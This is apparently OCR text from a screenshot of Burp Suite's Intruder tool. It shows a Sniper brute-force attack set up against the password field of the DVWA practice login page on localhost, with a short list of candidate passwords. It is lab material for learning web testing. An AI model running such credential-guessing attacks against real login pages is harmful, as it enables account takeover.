 rp Project Intruder Repeater View Help
ashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn S
× 2 × +
? Sniper attack Start attack
arget http://127.0.0.1 Update Host header to match target
ositions Add § Clear § Auto §
GET /DVWA/vulnerabilities/brute/?username=admin&password=§world§&Login=Login HTTP/1.1
Host: 127.0.0.1
sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Linux"
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://127.0.0.1/DVWA/vulnerabilities/brute/
Accept-Encoding: gzip, deflate, br
Cookie: PHPSESSID=73b52kn8lk6cime99fsvbkiges; security=low
Connection: keep-alive
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 4
Request count: 4
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
sb0527
password
123456
2313123
Add
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Enabled Rule